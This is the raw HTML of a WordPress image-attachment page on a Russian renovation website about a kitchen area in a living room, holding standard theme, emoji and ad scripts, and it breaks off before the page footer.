

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/97-27/
body_size: 98824
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_79690 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Кухонная зона в гостиной - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/97-27/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Кухонная зона в гостиной&raquo;" href="https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/97-27/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"434d578b15","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=79690' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-malenkoj-kuhni-2017%2F97-27%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-malenkoj-kuhni-2017%2F97-27%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-79690 attachmentid-79690 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-79690 post-loop-1 post-parity-odd post-entry-last single-big post  post-79690 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/97-27/' rel='bookmark' title='Постоянная ссылка: Кухонная зона в гостиной'>Кухонная зона в гостиной			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Январь 27, 2017</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/97-27/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/ludmila/" title="Записи Dix" rel="author">Dix</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2017/01/97-10.jpg'><img width="280" height="400" src="https://www.remontbp.com/wp-content/uploads/2017/01/97-10-280x400.jpg" class="attachment-medium size-medium" alt="Кухонная зона в гостиной" srcset="https://www.remontbp.com/wp-content/uploads/2017/01/97-10-280x400.jpg 280w, https://www.remontbp.com/wp-content/uploads/2017/01/97-10-140x200.jpg 140w, https://www.remontbp.com/wp-content/uploads/2017/01/97-10-419x600.jpg 419w, https://www.remontbp.com/wp-content/uploads/2017/01/97-10-493x705.jpg 493w, https://www.remontbp.com/wp-content/uploads/2017/01/97-10-450x644.jpg 450w, https://www.remontbp.com/wp-content/uploads/2017/01/97-10.jpg 650w" sizes="(max-width: 280px) 100vw, 280px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/97-27/&amp;t=%D0%9A%D1%83%D1%85%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%BE%D0%BD%D0%B0%20%D0%B2%20%D0%B3%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%BE%D0%B9' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%9A%D1%83%D1%85%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%BE%D0%BD%D0%B0%20%D0%B2%20%D0%B3%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%BE%D0%B9&url=https://www.remontbp.com/?p=79690' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/97-27/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-malenkoj-kuhni-2017%2F97-27%2F&amp;description=%D0%9A%D1%83%D1%85%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%BE%D0%BD%D0%B0%20%D0%B2%20%D0%B3%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%BE%D0%B9&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2017%2F01%2F97-10-493x705.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/97-27/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%9A%D1%83%D1%85%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%BE%D0%BD%D0%B0%20%D0%B2%20%D0%B3%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%BE%D0%B9&amp;body=https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/97-27/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
